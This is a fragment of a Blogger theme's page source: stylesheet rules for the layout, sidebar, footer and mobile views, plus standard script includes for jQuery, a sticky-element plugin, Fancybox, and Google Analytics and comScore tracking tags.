.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


